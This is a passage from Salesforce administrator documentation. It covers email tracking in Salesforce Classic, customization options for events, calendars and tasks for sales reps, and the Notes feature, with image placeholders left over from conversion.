





### <span id="page-1934-1"></span>Email Tracking in Salesforce Classic

If you use HTML email templates in Salesforce Classic, enable Salesforce to track outbound HTML emails as a type of completed task. If you disable this option, Salesforce no longer stores email tracking information. However, email tracking reports remain on the Reports tab. To display email statistics to your users, add the HTML Email Status related list to the relevant page layouts.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# Customize Activities for Your Sales Reps

Optimize the way that your sales reps can manage events, calendars, and tasks. Customization options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

#### [Customization Options for Managing Events and Tasks Together](#page-1934-0)

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks. Options differ for Lightning Experience and Salesforce Classic.

#### [Customization Options for Events and Calendars](#page-1935-0)

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

#### <span id="page-1934-0"></span>[Customization Options for Tasks](#page-1938-0)

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

### Customization Options for Managing Events and Tasks Together

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks. Options differ for Lightning Experience and Salesforce Classic.





SEE ALSO:

<span id="page-1935-0"></span>[Customization Options for Events and Calendars](#page-1935-0) [Customization Options for Tasks](#page-1938-0) [Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience](#page-1912-1)

### Customization Options for Events and Calendars

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.









#### SEE ALSO:

<span id="page-1938-0"></span>[Customization Options for Managing Events and Tasks Together](#page-1934-0) [Customization Options for Tasks](#page-1938-0) [Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience](#page-1912-1)

### Customization Options for Tasks

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.







SEE ALSO:

[Customization Options for Managing Events and Tasks Together](#page-1934-0) [Customization Options for Events and Calendars](#page-1935-0) [Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience](#page-1912-1)

# Notes: Let Users Take Better Notes Faster Right in Salesforce

With Notes, the enhanced version of the Salesforce note-taking tool, your users can streamline workflow, increase productivity, and get the most out of Salesforce. Notes lets your users take rich text notes with bulleted lists, numbered lists, images, text formatting, and more. Plus, your users can relate notes to multiple records with a few clicks.

